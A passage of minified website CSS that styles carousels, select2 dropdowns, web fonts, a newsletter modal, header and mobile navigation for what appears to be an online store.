cubic-bezier(.215,.61,.355,1) .25s}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/build/web/images/ajax-loader.fb6f3c23.gif) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/build/web/fonts/slick.a4e97f5a.eot);src:url(/build/web/fonts/slick.a4e97f5a.eot?#iefix) format("embedded-opentype"),url(/build/web/fonts/slick.29518378.woff) format("woff"),url(/build/web/fonts/slick.c94f7671.ttf) format("truetype"),url(/build/web/images/slick.2630a3e3.svg#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:10px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-display:swap;font-family:Basis Grotesque Pro;font-style:normal;font-weight:700;src:url(/build/web/fonts/BasisGrotesquePro-Bold.25fe3119.woff2) format("woff2"),url(/build/web/fonts/BasisGrotesquePro-Bold.20590a7e.woff) format("woff")}@font-face{font-display:swap;font-family:Basis Grotesque Pro;font-style:normal;font-weight:400;src:url(/build/web/fonts/BasisGrotesquePro-Regular.ac684a61.woff2) format("woff2"),url(/build/web/fonts/BasisGrotesquePro-Regular.4008e5d1.woff) format("woff")}@font-face{font-display:swap;font-family:Basis Grotesque Pro;font-style:normal;font-weight:300;src:url(/build/web/fonts/BasisGrotesquePro-Light.be554bfc.woff2) format("woff2"),url(/build/web/fonts/BasisGrotesquePro-Light.2873b829.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:italic;font-weight:700;src:url(/build/web/fonts/TradeGothicLT-BoldOblique.62b90c42.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-BoldOblique.65ebd534.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:italic;font-weight:400;src:url(/build/web/fonts/TradeGothicLT-Oblique.ece89ab8.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-Oblique.1a66cc01.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:normal;font-weight:300;src:url(/build/web/fonts/TradeGothicLT-Light.3fdaae90.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-Light.04bc009c.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:normal;font-weight:400;src:url(/build/web/fonts/TradeGothicLT.5cf4193d.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT.4407d2f1.woff) format("woff")}@font-face{font-display:swap;font-family:TradeGothic LT;font-style:normal;font-weight:700;src:url(/build/web/fonts/TradeGothicLT-Bold.c9b4387a.woff2) format("woff2"),url(/build/web/fonts/TradeGothicLT-Bold.ac33d7fa.woff) format("woff")}@font-face{font-display:swap;font-family:Block Berthold;font-style:normal;font-weight:400;src:url(/build/web/fonts/BlockBE-ExtraCn.55246be3.woff2) format("woff2"),url(/build/web/fonts/BlockBE-ExtraCn.c220d67f.woff) format("woff")}:root{--header-height:auto;--header-top-bar-height-negative:-54px;--header-top-bar-height-positive:54px}body{font-size:.875rem;min-width:360px}*,:focus{outline:none}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img.background-cover{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}.h1,.h2,.h3,.h4,.h5,.h6,a,h1,h2,h3,h4,h5,h6,p,span{color:#333;transition:color .3s cubic-bezier(.25,.46,.45,.94)}.side-over-text{align-items:center;display:flex;flex-direction:column;padding-left:10px;padding-right:10px;position:absolute;right:50%;text-align:center;top:50%;transform:translateX(50%) translateY(-50%)}@media (min-width:768px){.side-over-text{padding-left:20px;padding-right:20px}}@media (min-width:992px){.side-over-text{padding-left:40px;padding-right:40px}}@media (min-width:1200px){.side-over-text{padding-left:140px;padding-right:140px}}@media (min-width:992px){.side-over-text{right:0;transform:translateY(-50%)}}.side-over-text .over-title{color:#fff;font-size:1rem;font-weight:400;margin-bottom:20px;margin-top:0;text-transform:capitalize}@media (min-width:992px){.side-over-text .over-title{color:#606060;font-size:1rem}}.navigator{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:25px 0}@media (min-width:992px){.navigator{justify-content:center}}.navigator .page-nav{font-size:.9375rem;font-weight:400;text-decoration:none;text-transform:uppercase}.navigator .page-nav:not(:last-child):after{content:">";margin:0 5px;pointer-events:none}.navigator .page-nav:last-child{color:#a8a8a8;pointer-events:none}.global-accordion .accordion-item{border:none;border-bottom:1px solid #333;border-radius:0;padding-bottom:20px;padding-top:15px}.global-accordion .accordion-item .accordion-header .accordion-trigger{border:none;box-shadow:none;color:#333;font-size:1.5rem;font-weight:700;padding:0;position:relative;text-align:left;text-transform:uppercase;width:100%}.global-accordion .accordion-item .accordion-header .accordion-trigger:after,.global-accordion .accordion-item .accordion-header .accordion-trigger:before{background-color:#333;content:"";height:8px;position:absolute;right:10px;top:50%;transition:transform .2s cubic-bezier(.25,.46,.45,.94);width:1px}.global-accordion .accordion-item .accordion-header .accordion-trigger:after,.global-accordion .accordion-item .accordion-header .accordion-trigger:before{transform:translateY(-50%) rotate(90deg)}.global-accordion .accordion-item .accordion-header .accordion-trigger.collapsed:before{transform:translateY(-50%)}.thin-scroll::-webkit-scrollbar{height:3px;width:3px}.thin-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-track{border-radius:2px}.thin-scroll::-webkit-scrollbar-track{background-color:#f1f1f1}.thin-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.thin-scroll::-webkit-scrollbar-thumb:hover{background-color:#a8a8a8}.thin-scroll::-webkit-scrollbar-corner{background:#fff}.slick-track{display:flex!important}.slick-slide{float:none;height:inherit!important}.slick-slide>div{height:100%}.slick-slide>div>div{display:flex!important;height:100%}.select2-container{height:40px;width:80px!important}.select2-container.select2-container--default .select2-selection--single{border:1px solid #cacaca}.select2-container .select2-selection--single .select2-selection__arrow{right:5px}.select2-container.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#000}.select2-container.select2-container--open .select2-dropdown--below{border-radius:0}.select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#000}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{height:7px;width:11px}body.general-page{background:transparent}body.general-page main[role=main].general-page{margin-top:var(--header-height)}body.general-page .navigator{background:#fff;margin:0;padding-bottom:25px;padding-top:25px}body.general-page .contact-box{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;padding:25px;text-align:center}@media (min-width:768px){body.general-page .contact-box{padding:50px}}body.general-page .contact-box .icon-container{margin-bottom:15px}@media (min-width:768px){body.general-page .contact-box .icon-container{margin-bottom:25px}}body.general-page .contact-box .h5,body.general-page .contact-box h5,body.general-page .contact-box p{font-size:.875rem;font-weight:400;margin-bottom:15px;margin-top:0}@media (min-width:768px){body.general-page .contact-box .h5,body.general-page .contact-box h5,body.general-page .contact-box p{margin-bottom:25px}}body.general-page .assistance-text{font-size:.875rem}body.general-page .form-container{background:#fff;padding:25px}@media (min-width:768px){body.general-page .form-container{padding:50px}}.control-label{padding-bottom:13px}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:0;padding-right:0}#topMessaging{background:#dcdcdc;font-size:12px;padding:3px 5px;text-align:center}#topMessaging p{font-size:.875rem;font-weight:700;line-height:1.2rem;margin:0}.pswp__bg{background:#000}.pswp{--pswp-preloader-color-secondary:none;--pswp-icon-stroke-color:none;--pswp-icon-stroke-width:none;--pswp-error-text-color:none;--pswp-icon-color-secondary:#242424}.pswp__button--arrow .pswp__icn{width:40px}.pswp__counter{text-shadow:none}.pswp__bg,.pswp__container,.pswp__img,.pswp__scroll-wrap,.pswp__zoom-wrap{background-color:#242424}@media screen and (max-width:1000px){.story-text-media__items.layout_standard{justify-content:center}.story-text-media__media--image img{display:none}.reef-brand-page-section.fourth-section .segment-two{width:75%}body{max-width:100%;overflow-x:hidden}.reef-brand-page-section.fourth-section .segment-three{position:relative;right:250px}}@media screen and (max-width:800px){#take-it{bottom:330px;right:250px}}@media screen and (max-width:600px){#take-it{right:200px}}#newsletterModal .btn-close{background:url(/build/web/images/btn-close.20fa3778.svg) no-repeat!important;border-radius:0!important;height:22px!important;opacity:1!important;position:absolute;right:15px;width:22px!important}#newsletterModal .btn-close:focus{box-shadow:none}#newsletterModal .modal-nl-container{align-items:stretch;display:flex;height:580px;min-width:100%}@media (min-width:992px){#newsletterModal .modal-nl-container{min-width:50%}}#newsletterModal .modal-nl-container .modal-nl-form .cont{color:#333;height:580px;margin-left:5%;position:relative;width:90%}#newsletterModal .modal-nl-container .modal-nl-form .cont .nl-modal-logo{background:url(/build/web/images/logo-horizontal-black.33066b12.png) no-repeat;background-size:contain;height:40px;margin:10px auto;width:200px}#newsletterModal .modal-nl-container .modal-nl-form .cont .h2,#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:2.5rem;margin-bottom:0}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .h2,#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:3.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .h3,#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:1.875rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .h3,#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:2.5rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont #HPNewsletterForm label{font-weight:700}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy{color:#333}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.6875rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy input:focus{box-shadow:none}#newsletterModal .modal-nl-container .modal-nl-form .cont .btn-nl-popup-subscribe{bottom:0;font-family:Block Berthold,sans-serif;font-size:1.3rem;padding-bottom:10px;padding-top:10px;position:absolute}#newsletterModal .modal-nl-container .modal-nl-img{background:url(/build/web/images/img-pop.50e5a2bf.jpg) 50% no-repeat;background-size:cover;height:100%;min-width:50%}@media (min-width:992px){.offcanvas-collapse{display:none}}@media (max-width:991.98px){.offcanvas-collapse{background-color:#fff;bottom:0;display:block;left:100%;overflow-y:auto;padding:1rem;position:fixed;top:0;transition:transform .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%}.offcanvas-collapse .gray-cta{background-color:#333;height:var(--header-height);margin:-16px -16px 0;padding-left:30px;padding-right:30px;padding-top:10px;position:relative}.offcanvas-collapse .gray-cta .canvas-login{left:30px;position:absolute;text-decoration:none;top:45px}.offcanvas-collapse .gray-cta .canvas-login span{color:#fff;font-size:1rem;font-weight:400}.offcanvas-collapse.open{transform:translateX(-100%);visibility:visible;z-index:1}}.header{background-color:transparent;padding-left:0;padding-right:0;position:fixed;top:0;transition:background-color .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:1024}@media (min-width:992px){.header{position:fixed}}.home-page .header .logo path,.products-list .header .logo path{fill:#fff}.header #dropdown-cart svg,.header #dropdown-cart-mobile svg{vertical-align:-6px}@media (max-width:991.98px){.home-page .header:not(.mega-menu-active),.payment-page .header:not(.mega-menu-active),.product-detail .header:not(.mega-menu-active),.products-list .header:not(.mega-menu-active){background-color:#fff}.home-page .header:not(.mega-menu-active):after,.payment-page .header:not(.mega-menu-active):after,.product-detail .header:not(.mega-menu-active):after,.products-list .header:not(.mega-menu-active):after{background-color:#fff;box-shadow:none;opacity:1}.home-page .header:not(.mega-menu-active) .logo path,.payment-page .header:not(.mega-menu-active) .logo path,.product-detail .header:not(.mega-menu-active) .logo path,.products-list .header:not(.mega-menu-active) .logo path{fill:#333}.home-page .header:not(.mega-menu-active) #dropdown-language svg path,.home-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.home-page .header:not(.mega-menu-active) .section-logo svg path,.home-page .header:not(.mega-menu-active) .toggle-search svg path,.payment-page .header:not(.mega-menu-active) #dropdown-language svg path,.payment-page .header:not(.mega-menu-active) .dropdown-toggle svg path,.payment-page .header:not(.mega-menu-active) .section-logo svg path,.payment-page .header:not(.mega-menu-active) .toggle-search svg path,.product-detail .header:not(.mega-menu-active) #dropdown-language svg path,.product-detail .header:not(.mega-menu-active) .dropdown-toggle svg path,.product-detail .header:not(.mega-menu-active) .section-logo svg path,.product-detail .header:not(.mega-menu-active) .toggle-search svg path,.products-list .header:not(.mega-menu-active) #dropdown-language svg path,.products-list .header:not(.mega-menu-active) .dropdown-toggle svg path,.products-list .header:not(.mega-menu-active) .section-logo svg path,.products-list .header:not(.mega-menu-active) .toggle-search svg path{stroke:#333;transition:stroke .2s cubic-bezier(.25,.46,.45,.94)}.home-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.home-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.payment-page .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.product-detail .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text,.products-list .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle,.products-list .header:not(.mega-menu-active) .top-bar .dropdown .dropdown-toggle .text{color:#333}.home-page .header:not(.mega-menu-active) .hamburger-inner,.home-page .header:not(.mega-menu-active) .hamburger-inner:after,.home-page .header:not(.mega-menu-active) .hamburger-inner:before,.home-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.payment-page .header:not(.mega-menu-active) .hamburger-inner,.payment-page .header:not(.mega-menu-active) .hamburger-inner:after,.payment-page .header:not(.mega-menu-active) .hamburger-inner:before,.payment-page .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.product-detail .header:not(.mega-menu-active) .hamburger-inner,.product-detail .header:not(.mega-menu-active) .hamburger-inner:after,.product-detail .header:not(.mega-menu-active) .hamburger-inner:before,.product-detail .header:not(.mega-menu-active) .top-bar .side-section .divider:after,.products-list .header:not(.mega-menu-active) .hamburger-inner,.products-list .header:not(.mega-menu-active) .hamburger-inner:after,.products-list .header:not(.mega-menu-active) .hamburger-inner:before,.products-list .header:not(.mega-menu-active) .top-bar .side-section .divider:after{background-color:#333}}.payment-page .header:not(.mega-menu-active) .hamburger-inner,.payment-page .header:not(.mega-menu-active) .hamburger-inner:after,.payment-page .header:not(.mega-menu-active) .hamburger-inner:before,.product-detail .header:not(.mega-menu-active) .hamburger-inner,.product-detail .header:not(.mega-menu-active) .hamburger-inner:after,.product-detail .header:not(.mega-menu-active) .hamburger-inner:before{background-color:#333}.payment-page .header:not(.mega-menu-active) .is-active .hamburger-inner,.payment-page .header:not(.mega-menu-active) .is-active .hamburger-inner:after,.payment-page .header:not(.mega-menu-active) .is-active .hamburger-inner:before,.product-detail .header:not(.mega-menu-active) .is-active .hamburger-inner,.product-detail .header:not(.mega-menu-active) .is-active .hamburger-inner:after,.product-detail .header:not(.mega-menu-active) .is-active .hamburger-inner:before{background-color:#fff}.payment-page 